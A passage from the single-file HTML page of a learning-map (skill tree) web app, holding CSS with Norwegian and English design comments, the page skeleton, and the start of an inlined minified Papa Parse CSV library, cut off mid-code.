  background: var(--surface);
  border: 1px solid var(--border);
  box-shadow: var(--shadow-modal);
}

#course-info-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  padding: 1rem 1.2rem;
  border-bottom: 1px solid var(--border);
}
#course-info-header h2 { margin: 0; font-size: 1.1rem; }

#course-info-body {
  padding: 1.2rem;
  overflow-y: auto;
  line-height: 1.6;
}
#course-info-body h3 {
  margin: 1.6rem 0 0.6rem;
  font-size: 0.78rem;
  font-weight: 700;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  color: var(--text-muted);
}
#course-info-body > h3:first-child { margin-top: 0; }
#course-info-aids h3 { margin-top: 1.6rem; }

/* Står nå ETTER faktatabellen, så den trenger luft over seg. */
.course-info__lead { margin: 1rem 0; }

/* Etikett/verdi-par. Grid framfor <dl>-standardoppførsel, så verdiene
   står på linje uansett hvor lang etiketten er. */
.course-info__facts {
  display: grid;
  grid-template-columns: minmax(7rem, auto) 1fr;
  gap: 0.35rem 1rem;
  margin: 0;
}
.course-info__facts dt {
  font-size: 0.82rem;
  color: var(--text-muted);
}
.course-info__facts dd { margin: 0; }

.course-info__level { margin: 0 0 0.6rem; }
.course-info__note {
  margin: 0.8rem 0 0;
  font-size: 0.88rem;
  color: var(--text-muted);
}

@media (max-width: 560px) {
  .course-info__facts { grid-template-columns: 1fr; gap: 0.1rem 0; }
  .course-info__facts dd { margin-bottom: 0.6rem; }
}

.text-overlay.open { display: flex; }

.text-modal {
  width: 100%;
  max-width: 620px;
  max-height: 86vh;
  display: flex;
  flex-direction: column;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  box-shadow: var(--shadow-modal);
}

.text-modal-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  padding: 1.4rem 1.6rem 1rem;
  border-bottom: 1px solid var(--border);
}

.text-modal-header h2 {
  font-size: 1.3rem;
  font-weight: 700;
}

.text-modal-body {
  overflow-y: auto;
  padding: 1.2rem 1.6rem 1.8rem;
}

.text-modal-body h3 {
  font-size: 0.8rem;
  font-weight: 700;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  color: var(--accent);
  margin-bottom: 0.4rem;
}

.text-modal-body h3:not(:first-child) {
  margin-top: 1.2rem;
}

.text-modal-body p {
  font-size: 0.92rem;
  line-height: 1.6;
  color: var(--text-muted);
}

/* Innledningen i sikkerhetsvinduet: den ene setningen alle skal få med seg,
   så den står i vanlig tekstfarge og ikke dempet som resten. */
.text-modal-body p.text-modal-lead {
  margin-bottom: 1.2rem;
  color: var(--text);
}

@media (max-width: 720px) {
  .text-overlay { padding: 0; }
  .text-modal { max-width: 100%; height: 100%; max-height: 100%; border-radius: 0; }
}

#edges {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  pointer-events: none;
}

#edges path {
  fill: none;
  stroke: var(--border-strong);
  stroke-width: 1.6;
}


.column-band {
  position: absolute;
  background: transparent;
  pointer-events: none;
}

.column-band-alt {
  background: var(--column-alt);
}

.column-header {
  position: absolute;
  display: flex;
  align-items: baseline;
  justify-content: space-between;
  gap: 0.4rem;
  font-size: 0.7rem;
  font-weight: 600;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  color: var(--text-muted);
  /* Holdt lavt med vilje: båndet er en etikett, ikke en header. Sammen med
     LAYOUT.columnLabelHeight og LAYOUT.padding i engine.js bestemmer det
     hvor mye av skjermen grafen mister på toppen. */
  padding-bottom: 0.25rem;
  border-bottom: 1px solid var(--border);
}

.column-header-label {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.column-header-actions {
  display: flex;
  gap: 0.25rem;
  flex-shrink: 0;
}

.column-header-btn {
  font-size: 0.68rem;
  font-weight: 700;
  letter-spacing: 0;
  text-transform: none;
  line-height: 1;
  padding: 0.2rem 0.35rem;
  border-radius: 4px;
  border: 1px solid var(--border);
  background: var(--surface);
  color: var(--text-muted);
  cursor: pointer;
  transition: background 0.15s ease, border-color 0.15s ease, color 0.15s ease;
}

.column-header-btn:hover {
  border-color: var(--border-strong);
  background: var(--surface-hover);
  color: var(--text);
}

#nodes-layer {
  position: relative;
  z-index: 2;
}

.node-box {
  position: absolute;
  padding: 0.7rem 0.85rem 0.6rem;
  background: var(--begrep-bg);
  border: 1.5px solid var(--begrep-border);
  border-radius: 14px;
  cursor: pointer;
  transition: transform 0.15s ease, box-shadow 0.15s ease, opacity 0.2s ease, border-color 0.15s ease;
  display: flex;
  flex-direction: column;
  gap: 0.35rem;
  user-select: none;
}

.node-box:hover {
  transform: translateY(-2px);
  border-color: var(--border-strong);
}

/* The class is `type-${node.type}`, and the type is the English data enum
   `skill` | `concept` in every language (schema 3). Until 0.16.1 this rule
   said `.type-ferdighet`, the Norwegian name from before the enum, so no node
   ever matched it and every skill was drawn as a concept. */
.node-box.type-skill {
  border-radius: 8px;
  background: var(--ferdighet-bg);
  border-color: var(--ferdighet-border);
}

/* A fact node gets a third corner as well as a third colour, so the three
   types differ in shape too, not only in fill. */
.node-box.type-fact {
  border-radius: 3px;
  background: var(--fakta-bg);
  border-color: var(--fakta-border);
}

.node-box.locked {
  opacity: var(--locked-opacity);
}

.node-box.mastered {
  box-shadow: 0 0 0 2px var(--success) inset;
}

.node-box.active {
  box-shadow: 0 0 0 2px var(--text) inset;
}

.node-box.highlight-pulse {
  animation: prereq-pulse 1.6s ease-out;
}

@keyframes prereq-pulse {
  0% { box-shadow: 0 0 0 0 var(--accent); }
  40% { box-shadow: 0 0 0 8px transparent; }
  100% { box-shadow: 0 0 0 0 transparent; }
}

.node-top-row {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  gap: 0.4rem;
}

.node-name {
  flex: 1;
  min-width: 0;
  font-size: 0.86rem;
  font-weight: 600;
  line-height: 1.25;
  color: var(--text);
}

.node-index {
  font-weight: 500;
  color: var(--text-muted);
}

.node-checkbox {
  flex-shrink: 0;
  width: 17px;
  height: 17px;
  accent-color: var(--success);
  cursor: pointer;
}

.node-meta {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 0.4rem;
}

.node-meta-left {
  display: flex;
  align-items: center;
  gap: 0.4rem;
}

.badge {
  font-size: 0.62rem;
  font-weight: 600;
  letter-spacing: 0.03em;
  padding: 0.15rem 0.45rem;
  border-radius: 4px;
  border: none;
}

/* --------------------------------------------------------------------------
   Aid tag.

   Replaces the old .badge-del1/.badge-del2/.badge-begge trio, which hardcoded
   a two-level Norwegian exam split into CSS class names. Levels are now open
   ended: the colour comes from --aid-N in tokens.css, chosen by LEVEL, and is
   set inline by makeAidsTag() in engine.js — that is the one place a `style`
   attribute is legitimate here, because the level count is data.

   A tag ALWAYS carries its label in words ("Del 1", "Del 1+2"). The --aid-*
   colours separate by hue rather than luminance, so the text is what carries
   the meaning; a wordless tag would be colour-only. See tokens.css.

   It is a <button>: clicking it opens the detail panel at the aids section,
   which is the only place a student can read what the level actually allows.
   -------------------------------------------------------------------------- */

.aidtag {
  display: inline-flex;
  align-items: center;
  padding: 0.1rem 0.45rem;
  border: 0;
  border-radius: 0;
  color: var(--surface);
  font-family: inherit;
  font-size: 0.68rem;
  font-weight: 600;
  letter-spacing: 0.02em;
  line-height: 1.5;
  white-space: nowrap;
  cursor: pointer;
}
.aidtag:hover { filter: brightness(1.12); }
.aidtag:focus-visible { outline: 2px solid var(--ink); outline-offset: 2px; }

/* A split tag is the same size as a single one — that is the whole point of
   splitting rather than stacking two tags. The text sits on top of both
   stripes, so it needs a shadow to stay readable across the seam. */
.aidtag--split { text-shadow: 0 0 2px rgba(26, 29, 27, 0.55); }

/* In the detail panel the tag is a label, not a control. */
.aidtag--static { cursor: default; }
.aidtag--static:hover { filter: none; }



.badge-type {
  font-size: 0.68rem;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 0.05em;
  font-weight: 600;
}

/* Detail panel */

#detail-panel {
  width: 0;
  overflow: hidden;
  background: var(--surface);
  border-left: 1px solid var(--border);
  transition: width 0.22s ease;
  flex-shrink: 0;
}

#detail-panel.open {
  width: min(440px, 92vw);
}

#detail-panel-inner {
  width: min(440px, 92vw);
  height: 100%;
  overflow-y: auto;
  padding: 1.6rem 1.6rem 3rem;
}

#detail-close {
  float: right;
  background: none;
  border: none;
  font-size: 0.9rem;
  color: var(--text-muted);
  cursor: pointer;
}
#detail-close:hover, #detail-close:focus-visible { color: var(--text); }

#detail-panel h2 {
  font-size: 1.3rem;
  font-weight: 700;
  margin-bottom: 0.4rem;
  clear: both;
  padding-top: 0.1rem;
}

#detail-meta {
  display: flex;
  gap: 0.4rem;
  flex-wrap: wrap;
  margin-bottom: 1rem;
}

#detail-status {
  margin-bottom: 1rem;
  font-size: 0.82rem;
  color: var(--text-muted);
}

#detail-status.available { color: var(--accent); }

.mastery-toggles {
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
  margin-bottom: 1.2rem;
}

.mastered-toggle {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  font-size: 0.85rem;
  color: var(--text);
  cursor: pointer;
}

#detail-desc {
  line-height: 1.7;
  font-size: 1rem;
  color: var(--text-muted);
  margin-bottom: 1.4rem;
}

.prereq-list {
  margin: 0 0 1.4rem 0;
  padding: 0;
  list-style: none;
  font-size: 0.88rem;
  line-height: 1.6;
  color: var(--text-muted);
}

.prereq-item {
  display: flex;
  align-items: baseline;
  gap: 0.5rem;
}

.prereq-check {
  flex: 0 0 auto;
  width: 1em;
  text-align: center;
  color: var(--text-muted);
  opacity: 0.6;
}

.prereq-item-done .prereq-check {
  color: var(--success);
  opacity: 1;
}

.prereq-link {
  font: inherit;
  color: var(--accent);
  background: none;
  border: none;
  padding: 0;
  cursor: pointer;
  text-decoration: underline;
  text-decoration-color: transparent;
  transition: text-decoration-color 0.15s;
}

.prereq-link:hover,
.prereq-link:focus-visible {
  text-decoration-color: currentColor;
}

.instruction-actions {
  display: flex;
  gap: 0.6rem;
  margin-bottom: 0.8rem;
}

.btn {
  font-size: 0.82rem;
  font-weight: 600;
  padding: 0.5rem 0.95rem;
  border-radius: var(--radius-pill);
  border: none;
  background: var(--accent-grad);
  color: var(--ink-inverse);
  cursor: pointer;
  transition: transform 0.15s ease, opacity 0.15s ease;
}

.btn.secondary {
  background: transparent;
  color: var(--text);
  border: 1px solid var(--border);
}

.btn:hover { transform: translateY(-1px); opacity: 0.92; }
.btn.secondary:hover { border-color: var(--border-strong); background: var(--surface-hover); transform: none; opacity: 1; }

#instruction-text {
  display: none;
  width: 100%;
  min-height: 220px;
  font-family: ui-monospace, 'SFMono-Regular', Consolas, monospace;
  font-size: 0.78rem;
  line-height: 1.55;
  padding: 0.8rem;
  border: 1px solid var(--border);
  border-radius: 10px;
  background: var(--bg);
  color: var(--text);
  resize: vertical;
  margin-bottom: 1.4rem;
}

#instruction-text.visible { display: block; }

.resource-list {
  list-style: none;
  font-size: 0.86rem;
}

.resource-list li {
  padding: 0.5rem 0;
  border-top: 1px solid var(--border);
}

.resource-list li:first-child { border-top: none; }

.resource-list a { text-decoration: none; }
.resource-list a:hover, .resource-list a:focus-visible { text-decoration: underline; }

#detail-empty {
  color: var(--text-muted);
  font-style: italic;
  padding: 2rem 0;
}

/* Legend */

/* Kortene selv skriver nå ut "Del 1"/"Del 2"/"Del 1+2" i sin egen badge
   (se makeHjelpemiddelBadge i engine.js) i stedet for forkortelsen "D1" -
   en egen forklarende legend er derfor overflødig. #legend-elementet står
   igjen tomt i hvert fags index.html; skjul det helt så det ikke tar opp
   plass. */
#legend {
  display: none;
}

@media (max-width: 720px) {
  #detail-panel.open { width: 100vw; position: fixed; inset: 0; z-index: 20; }
  #detail-panel-inner { width: 100vw; }
}

/* ==========================================================================
   SITE-SPECIFIC OVERRIDES — must stay last in the file.

   Everything above this line is the ported source, unchanged. Rules that
   aiskilltrees-style actually contradicts go here instead of being edited
   in place, so the two copies stay easy to diff.

   They have to be LAST: the rules they overrule have the same specificity,
   so only source order decides. Put this block at the top and it silently
   does nothing.
   ========================================================================== */

/* BUTTONS ARE ROUNDED IN THE TREE APP — a deliberate departure from
   aiskilltrees-style, decided by Vidar 2026-09-20.

   The port originally squared every text button to match the design system,
   which left #goal-index-btn and #exam-btn square while the icon controls
   next to them stayed pills — an inconsistency visible in the same menu.
   Rather than square the pills too, the whole app goes round.

   The rule is now: in the tree app, CONTROLS are pills and CONTAINERS
   (modals, panels, the node boxes) stay square, so --radius is still 0.
   The marketing pages are untouched and remain square throughout. */
.btn,
#action-menu-panel #goal-index-btn,
#action-menu-panel #lesson-planner-btn,
#action-menu-panel #exam-btn,
#lesson-plan-btn,
.linkbtn,
.column-header-btn {
  border-radius: var(--radius-pill);
}

/* Læringsmålnavnet i «Vis alle læringsmål» er en knapp (den hopper til noden
   i kartet), men skal lese som tekst. Se renderGoalIndexBody i engine.js. */
button.goal-index-item-name {
  border: 0;
  background: none;
  padding: 0;
  margin: 0;
  font: inherit;
  color: inherit;
  text-align: left;
  cursor: pointer;
}
button.goal-index-item-name:hover { color: var(--accent); text-decoration: underline; }
button.goal-index-item-name:focus-visible { outline: 2px solid var(--accent); outline-offset: 2px; }

/* THE APP FILLS THE VIEWPORT — <body> HAS TO BE THE FLEX COLUMN.

   `main` asks for `flex: 1; min-height: 0`, which only means something inside a
   flex container, and nothing ever made <body> one. So `main` took its content
   height instead: #graph-scroll grew to the full height of the graph (2600px+
   on a 900px screen), the WINDOW scrolled vertically, and the scroll container
   itself had no vertical range at all — scrollHeight === clientHeight.

   That is what made drag-to-pan work sideways and do nothing downwards.
   setupPanning() in engine.js sets scrollLeft AND scrollTop on every move; the
   horizontal one had somewhere to go and the vertical one did not. Same reason
   the mouse wheel scrolled the page rather than the map.

   Missing in the skogvoll.com original too, so this is a fix, not a port
   artefact to keep. `height: 100%` on html+body near the top of this file is
   what gives the column a definite height to divide up; `overflow: hidden`
   keeps a stray child from bringing the page scrollbar back. The detail panel
   scrolls itself (#detail-panel-inner is overflow-y: auto), so nothing inside
   depends on the page scrolling. */
body {
  display: flex;
  flex-direction: column;
  overflow: hidden;
}

/* LEDETEKSTEN OVER BESKRIVELSEN — «Eleven kan:» / «Eleven kan forklare:».

   Beskrivelsen i tree.csv er fra 2026-09-21 en bar verbfrase (ferdighet)
   eller en bar definisjon (begrep); setningen fullføres her. Ledeteksten er
   derfor ikke pynt, den er halve setningen, og den står i primærgrønt på
   egen linje for å vise at den kommer fra verktøyet og ikke fra læreren som
   skrev noden. Se learnerLeadIn() i engine.js. */
#detail-lead {
  margin-bottom: 0.3rem;
  font-size: 0.95rem;
  font-weight: 600;
  color: var(--accent);
}

/* #detail-desc er et <div> fra samme dato, fordi en node kan holde flere
   definisjoner. Avsnittsmargen slås av her; avstanden ned til
   forutsetningene er elementets egen margin-bottom lenger opp i fila. */
#detail-desc > p { margin: 0; }

#detail-desc .definition-list {
  margin: 0;
  padding-left: 1.15rem;
}

#detail-desc .definition-list li { margin-bottom: 0.4rem; }
#detail-desc .definition-list li:last-child { margin-bottom: 0; }
/* Termen står i samme farge som brødteksten ellers, bare i halvfeit: den
   skal skille seg fra definisjonen, ikke fra siden. Gjelder både avsnittet
   med én definisjon og punktlista med flere. */
#detail-desc strong { color: var(--text); }


/* KANTENE ER SVAKE SOM STANDARD - tre nivåer, ikke ett.

   Et tre med hundre noder tegner flere hundre kurver, og i full styrke legger
   de seg som et garnnøste over kolonnene (Vidar, 2026-09-21). Grunnfargen er
   derfor lys nok til at strukturen anes uten å konkurrere med boksene, og to
   tilstander henter en kant tilbake:

     .edge-from-mastered  kanten GÅR FRA en node eleven har huket av. Det er
                          kantene som peker videre inn i det eleven kan ta fatt
                          på nå, så de er de eneste som er verdt å lese i en
                          graf man ikke har valgt noe i.
     .edge-selected       kanten hører til noden som er åpen i detaljpanelet,
                          inn eller ut. Denne er grønn - den svarer på «hva
                          henger sammen med DENNE?», som er et annet spørsmål
                          enn «hvor er jeg», og skal kunne følges på tvers av
                          hele kartet.

   Grønn er aldri det eneste signalet: den valgte noden har også .active, og en
   avhuket node har sin egen ring og avkryssede boks. Se updateEdgeHighlight()
   i engine.js, som også flytter de valgte kantene sist i <svg> så de tegnes
   øverst. Erstatter .edge-active, som lyste opp kanter der BEGGE endene var
   mestret - en tilstand eleven ikke har bruk for å se. */
#edges path {
  stroke: color-mix(in srgb, var(--ink) 25%, transparent);
  stroke-width: 1.3;
}

#edges path.edge-from-mastered {
  stroke: color-mix(in srgb, var(--ink) 40%, transparent);
  stroke-width: 1.7;
}

/* Kanter mellom emner: i hvile bare stubbene, når en av nodene er åpen bare
   hele kanten (se edgeStub i engine.js). */
#edges path.edge-cross:not(.edge-selected),
#edges path.edge-stub.edge-selected {
  display: none;
}

#edges path.edge-stub {
  stroke: color-mix(in srgb, var(--ink) 40%, transparent);
  stroke-linecap: round;
  stroke-linejoin: round;
}

#edges path.edge-stub.edge-from-mastered {
  stroke: color-mix(in srgb, var(--ink) 55%, transparent);
}

#edges path.edge-selected {
  stroke: color-mix(in srgb, var(--accent) 85%, transparent);
  stroke-width: 2.4;
}
</style>

</head>
<body>
  <!--
    engine.js tømmer denne <header>-en og flytter alt innholdet (tilbakelenke,
    fremdriftslinje, tittel, ingress) inn i den flytende menyen nede til
    venstre, slik at grafen får hele skjermhøyden. Se ensureActionMenu().
    Elementene må derfor ligge her, med akkurat disse klassene — men de vises
    aldri på denne plassen (tree.css skjuler `header` helt).
  -->
  <header>
    <div class="header-inner">
      <h1></h1>
      <p class="tagline"></p>
      <div class="progress-row">
        <div class="progress-bar"><div class="progress-bar-fill" id="progress-fill"></div></div>
        <span class="progress-label" id="progress-label"></span>
      </div>
    </div>
  </header>

  <!--
    Øverste linje på sida: fagnavnet, og en vei videre for den som ser et
    tre og lurer på om hen kan lage et selv. Den står HER framfor i den
    flytende menyen fordi den også skal stå i enkeltfil-utgaven en lærer
    laster ned og sender rundt — der er den den eneste lenka tilbake til
    metoden. Teksten fylles av applyPageChrome() fra språkfila.
  -->
  <p class="made-with" id="made-with"></p>

  <div id="error-banner"></div>
  <div id="legend"></div>

  <main>
    <div id="graph-scroll">
      <div id="graph-container">
        <div id="column-bands"></div>
        <svg id="edges"></svg>
        <div id="column-headers"></div>
        <div id="nodes-layer"></div>
      </div>
    </div>

    <aside id="detail-panel">
      <div id="detail-panel-inner">
        <p id="detail-empty"></p>
      </div>
    </aside>
  </main>

  <script>/* @license
Papa Parse
v5.7.0
https://github.com/mholt/PapaParse
License: MIT
*/
((e,t)=>{"function"==typeof define&&define.amd?define([],t):"object"==typeof module&&"undefined"!=typeof exports?module.exports=t():e.Papa=t()})(this,function r(){var n="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n?n:{};var s=!n.document&&!!n.postMessage,a=n.IS_PAPA_WORKER||!1,o={},h=0,w={};function q(e){return 65279===e.charCodeAt(0)?e.slice(1):e}function u(e){this._handle=null,this._finished=!1,this._completed=!1,this._halted=!1,this._input=null,this._baseIndex=0,this._partialLine="",this._rowCount=0,this._start=0,this._nextChunk=null,this.isFirstChunk=!0,this._completeResults={data:[],errors:[],meta:{}},function(e){var t=v(e);t.chunkSize=parseInt(t.chunkSize),e.step||e.chunk||(t.chunkSize=null);this._handle=new i(t),(this._handle.streamer=this)._config=t}.call(this,e),this.parseChunk=function(t,e){var i=parseInt(this._config.skipFirstNLines)||0;if(this.isFirstChunk&&0<i){let e=this._config.newline;e||(r=this._config.quoteChar||'"',e=this._handle.guessLineEndings(t,r)),t=[...t.split(e).slice(i)].join(e)}this.isFirstChunk&&U(this._config.beforeFirstChunk)&&void 0!==(r=this._config.beforeFirstChunk(t))&&(t=r),this.isFirstChunk=!1,this._halted=!1;var i=this._partialLine+t,r=(this._partialLine="",this._handle.parse(i,this._baseIndex,!this._finished));if(!this._handle.paused()&&!this._handle.aborted()){t=r.meta.cursor,i=(this._finished||(this._partialLine=i.substring(t-this._baseIndex),this._baseIndex=t),r&&r.data&&(this._rowCount+=r.data.length),this._finished||this._config.preview&&this._rowCount>=this._config.preview);if(a)n.postMessage({results:r,workerId:w.WORKER_ID,finished:i});else if(U(this._config.chunk)&&!e){if(this._config.chunk(r,this._handle),this._handle.paused()||this._handle.aborted())return void(this._halted=!0);this._completeResults=r=void 0}return this._config.step||this._config.chunk||(this._completeResults.data=this._completeResults.data.concat(r.data),this._completeResults.errors=this._completeResults.errors.concat(r.errors),this._completeResults.meta=r.meta),this._completed||!i||!U(this._config.complete)||r&&r.meta.aborted||(this._config.complete(this._completeResults,this._input),this._completed=!0),i||r&&r.meta.paused||this._nextChunk(),r}this._halted=!0},this._sendError=function(e){U(this._config.error)?this._config.error(e):a&&this._config.error&&n.postMessage({workerId:w.WORKER_ID,error:e,finished:!1})}}function d(e){var r;(e=e||{}).chunkSize||(e.chunkSize=w.RemoteChunkSize),u.call(this,e),this._nextChunk=s?function(){this._readChunk(),this._chunkLoaded()}:function(){this._readChunk()},this.stream=function(e){this._input=e,this._nextChunk()},this._readChunk=function(){if(this._finished)this._chunkLoaded();else{if(r=new XMLHttpRequest,this._config.withCredentials&&(r.withCredentials=this._config.withCredentials),s||(r.onload=m(this._chunkLoaded,this),r.onerror=m(this._chunkError,this)),r.ontimeout=m(this._chunkTimeout,this),r.open(this._config.downloadRequestBody?"POST":"GET",this._input,!s),this._config.downloadTimeout&&!s&&(r.timeout=this._config.downloadTimeout),this._config.downloadRequestHeaders){var e,t=this._config.downloadRequestHeaders;for(e in t)r.setRequestHeader(e,t[e])}var i;this._config.chunkSize&&(i=this._start+this._config.chunkSize-1,r.setRequestHeader("Range","bytes="+this._start+"-"+i));try{r.send(this._config.downloadRequestBody)}catch(e){this._chunkError(e.message)}s&&0===r.status&&this._chunkError()}},this._chunkLoaded=function(){4===r.readyState&&(r.status<200||400<=r.status?this._chunkError():(this._start+=this._config.chunkSize||r.responseText.length,this._finished=!this._config.chunkSize||this._start>=(e=>null!==(e=e.getResponseHeader("Content-Range"))?parseInt(e.substring(e.lastIndexOf("/")+1)):-1)(r),this.parseChunk(r.responseText)))},this._chunkError=function(e){e=r.statusText||e;this._sendError(new Error(e))},this._chunkTimeout=function(){this._chunkError("Request timed out after "+this._config.downloadTimeout+"ms")}}function l(e){(e=e||{}).chunkSize||(e.chunkSize=w.LocalChunkSize),u.call(this,e);var i,r,n="undefined"!=typeof FileReader;this.stream=function(e){this._input=e,r=e.slice||e.webkitSlice||e.mozSlice,n?((i=new FileReader).onload=m(this._chunkLoaded,this),i.onerror=m(this._chunkError,this)):i=new FileReaderSync,this._nextChunk()},this._nextChunk=function(){this._finished||this._config.preview&&!(this._rowCount<this._config.preview)||this._readChunk()},this._readChunk=function(){var e=this._input,t=(this._config.chunkSize&&(t=Math.min(this._start+this._config.chunkSize,this._input.size),e=r.call(e,this._start,t)),i.readAsText(e,this._config.encoding));n||this._chunkLoaded({target:{result:t}})},this._chunkLoaded=function(e){this._start+=this._config.chunkSize,this._finished=!this._config.chunkSize||this._start>=this._input.size,this.parseChunk(e.target.result)},this._chunkError=function(){this._sendError(i.error)}}function f(e){var i;u.call(this,e=e||{}),this.stream=function(e){return i=e,this._nextChunk()},this._nextChunk=function(){var e,t;if(!this._finished)return e=this._config.chunkSize,i=e?(t=i.substring(0,e),i.substring(e)):(t=i,""),this._finished=!i,this.parseChunk(t)}}function c(e){u.call(this,e=e||{});var t=[],i=!0,r=!1;this.pause=function(){u.prototype.pause.apply(this,arguments),this._input.pause()},this.resume=function(){u.prototype.resume.apply(this,arguments),this._input.resume()},this.stream=function(e){this._input=e,this._input.on("data",this._streamData),this._input.on("end",this._streamEnd),this._input.on("error",this._streamError)},this._checkIsFinished=function(){r&&1===t.length&&(this._finished=!0)},this._nextChunk=function(){this._checkIsFinished(),t.length?this.parseChunk(t.shift()):i=!0},this._streamData=m(function(e){try{t.push("string"==typeof e?e:e.toString(this._config.encoding)),i&&(i=!1,this._checkIsFinished(),this.parseChunk(t.shift()))}catch(e){this._streamError(e)}},this),this._streamError=m(function(e){this._streamCleanUp(),this._sendError(e)},this),this._streamEnd=m(function(){this._streamCleanUp(),r=!0,this._streamData("")},this),this._streamCleanUp=m(function(){this._input.removeListener("data",this._streamData),this._input.removeListener("end",this._streamEnd),this._input.removeListener("error",this._streamError)},this)}function i(m){var n,s,a,t,o=Math.pow(2,53),h=-o,u=/^\s*-?(\d+\.?|\.\d+|\d+\.\d+)([eE][-+]?\d+)?\s*$/,d=/^((\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+([+-][0-2]\d:[0-5]\d|Z))|(\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d([+-][0-2]\d:[0-5]\d|Z))|(\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d([+-][0-2]\d:[0-5]\d|Z)))$/,i=this,r=0,l=0,f=!1,e=!1,c=[],p={data:[],errors:[],meta:{}};function y(e){return"greedy"===m.skipEmptyLines?""===e.join("").trim():1===e.length&&0===e[0].length}function _(){if(p&&a&&(k("Delimiter","UndetectableDelimiter","Unable to auto-detect delimiting character; defaulted to '"+w.DefaultDelimiter+"'"),a=!1),m.skipEmptyLines&&(p.data=p.data.filter(function(e){return!y(e)})),g()){if(p)if(Array.isArray(p.data[0])){for(var e=0;g()&&e<p.data.length;e++)p.data[e].forEach(t);p.data.splice(0,1)}else p.data.forEach(t);function t(e){c.push(e)}}function i(e,t){for(var i=m.header?{}:[],r=0;r<e.length;r++){var n=r,s=e[r],s=((e,t)=>(e=>(m.dynamicTypingFunction&&void 0===m.dynamicTyping[e]&&(m.dynamicTyping[e]=m.dynamicTypingFunction(e)),!0===(m.dynamicTyping[e]||m.dynamicTyping)))(e)?"true"===t||"TRUE"===t||"false"!==t&&"FALSE"!==t&&((e=>{if(u.test(e)){e=parseFloat(e);if(h<e&&e<o)return 1}})(t)?parseFloat(t):d.test(t)?new Date(t):""===t?null:t):t)(n=m.header?r>=c.length?"__parsed_extra":c[r]:n,s=m.transform?m.transform(s,n):s);"__parsed_extra"===n?(i[n]=i[n]||[],i[n].push(s)):i[n]=s}return m.header&&(r>c.length?k("FieldMismatch","TooManyFields","Too many fields: expected "+c.length+" fields but parsed "+r,l+t):r<c.length&&k("FieldMismatch","TooFewFields","Too few fields: expected "+c.length+" fields but parsed "+r,l+t)),i}var r;p&&(m.header||m.dynamicTyping||m.transform)&&(r=1,!p.data.length||Array.isArray(p.data[0])?(p.data=p.data.map(i),r=p.data.length):p.data=i(p.data,0),m.header&&p.meta&&(p.meta.fields=c),l+=r)}function g(){return m.header&&0===c.length}function k(e,t,i,r){e={type:e,code:t,message:i};void 0!==r&&(e.row=r),p.errors.push(e)}U(m.step)&&(t=m.step,m.step=function(e){p=e,g()?_():(_(),0!==p.data.length&&(r+=e.data.length,m.preview&&r>m.preview?s.abort():(p.data=p.data[0],t(p,i))))}),this.parse=function(e,t,i){var r=m.quoteChar||'"',r=(m.newline||(m.newline=this.guessLineEndings(e,r)),a=!1,m.delimiter?U(m.delimiter)&&(m.delimiter=m.delimiter(e),p.meta.delimiter=m.delimiter):((r=((e,t,i,r,n)=>{var s,a,o,h;n=n||[",","\t","|",";",w.RECORD_SEP,w.UNIT_SEP];for(var u=0;u<n.length;u++){for(var d,l=n[u],f=0,c=0,p=0,_=(o=void 0,new E({comments:r,delimiter:l,newline:t,preview:10}).parse(e)),g=0;g<_.data.length;g++)i&&y(_.data[g])?p++:(d=_.data[g].length,c+=d,void 0===o?o=d:0<d&&(f+=Math.abs(d-o),o=d));0<_.data.length&&(c/=_.data.length-p),1.99<c&&(void 0===a||f<a||f===a&&h<c)&&(a=f,s=l,h=c)}return{successful:!!(m.delimiter=s),bestDelimiter:s}})(e,m.newline,m.skipEmptyLines,m.comments,m.delimitersToGuess)).successful?m.delimiter=r.bestDelimiter:(a=!0,m.delimiter=w.DefaultDelimiter),p.meta.delimiter=m.delimiter),v(m));return r.header=g(),m.preview&&m.header&&r.preview++,n=e,s=new E(r),p=s.parse(n,t,i),_(),f?{meta:{paused:!0}}:p||{meta:{paused:!1}}},this.paused=function(){return f},this.pause=function(){f=!0,s.abort(),n=U(m.chunk)?"":n.substring(s.getCharIndex())},this.resume=function(){i.streamer._halted?(f=!1,i.streamer.parseChunk(n,!0)):setTimeout(i.resume,3)},this.aborted=function(){return e},this.abort=function(){e=!0,s.abort(),p.meta.aborted=!0,U(m.complete)&&m.complete(p),n=""},this.guessLineEndings=function(e,t){e=e.substring(0,1048576);var t=new RegExp(P(t)+"([^]*?)"+P(t),"gm"),i=(e=e.replace(t,"")).split("\r"),t=e.split("\n"),e=1<t.length&&t[0].length<i[0].length;if(1===i.length||e)return"\n";for(var r=0,n=0;n<i.length;n++)"\n"===i[n][0]&&r++;return r>=i.length/2?"\r\n":"\r"}}function P(e){return e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function E(C){var S=(C=C||{}).delimiter,O=C.newline,x=C.comments,T=C.step,I=C.preview,A=C.fastMode,D=null,L=!1,F=null==C.quoteChar?'"':C.quoteChar,z=F;if(void 0!==C.escapeChar&&(z=C.escapeChar),("string"!=typeof S||-1<w.BAD_DELIMITERS.indexOf(S))&&(S=","),x===S)throw new Error("Comment character same as delimiter");!0===x?x="#":("string"!=typeof x||-1<w.BAD_DELIMITERS.indexOf(x))&&(x=!1),"\n"!==O&&"\r"!==O&&"\r\n"!==O&&(O="\n");var M=0,j=!1;this.parse=function(i,t,r){if("string"!=typeof i)throw new Error("Input must be a string");var n=i.length,e=S.length,s=O.length,a=x.length,o=U(T),h=[],u=[],d=[],l=M=0;if(!i)return b();if(A||!1!==A&&-1===i.indexOf(F)){for(var 